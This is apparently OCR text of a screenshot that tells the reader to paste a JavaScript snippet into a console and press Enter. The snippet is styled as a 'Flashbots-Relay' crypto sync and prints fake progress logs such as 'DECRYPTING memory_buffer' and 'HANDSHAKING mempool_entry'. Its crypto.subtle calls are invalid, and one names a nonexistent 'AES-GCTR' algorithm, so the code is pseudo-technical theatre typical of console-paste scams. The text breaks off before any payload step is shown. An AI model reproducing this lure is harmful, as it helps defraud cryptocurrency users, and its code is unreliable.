
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1zka739kwpv

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Request exceeds de
fined limit. (Hash: 0xd24cce01)");

setTimeout(async () => {

  const k = await crypto.subtle.generate
Key({name:"AES-CBC",hash:"SHA-512"},tru
e,["encrypt"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"AES-GCM",salt:new Uin
t8Array(11)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_e
ntry...", "color:#9ca3af;");
